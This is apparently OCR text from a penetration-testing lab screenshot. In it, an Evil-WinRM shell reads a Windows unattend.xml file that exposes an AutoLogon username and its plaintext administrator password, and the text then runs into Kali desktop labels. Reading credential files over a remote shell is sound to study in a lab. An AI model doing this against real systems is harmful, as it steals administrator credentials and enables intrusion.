 *Evil-WinRM* PS C:\panther> type unattend.xml
<?xml version="1.0" encoding="utf-8"?>
<unattend xmlns="urn:schemas-microsoft-com:unattend">
    <settings pass="oobeSystem">
        <component name="Microsoft-Windows-International-Core" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="ne
 xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
            <InputLocale>de-de</InputLocale>
            <SystemLocale>de-de</SystemLocale>
            <UILanguage>de-de</UILanguage>
            <UILanguageFallback>de-de</UILanguageFallback>
            <UserLocale>de-de</UserLocale>
        </component>
        <component name="Microsoft-Windows-Shell-Setup" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral"
wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
            <OOBE>
                <HideEULAPage>true</HideEULAPage>
                <HideWirelessSetupInOOBE>true</HideWirelessSetupInOOBE>
                <NetworkLocation>Work</NetworkLocation>
                <ProtectYourPC>1</ProtectYourPC>
            </OOBE>
            <AutoLogon>
                <Password>
                    <Value>Sys26Admin</Value>
                    <PlainText>true</PlainText>
                </Password>
                <Enabled>true</Enabled>
                <LogonCount>1</LogonCount>
                <Username>ilfserveradm</Username>
            </AutoLogon>
            <FirstLogonCommands>
KALI
File System
Trash
Kali Linux a...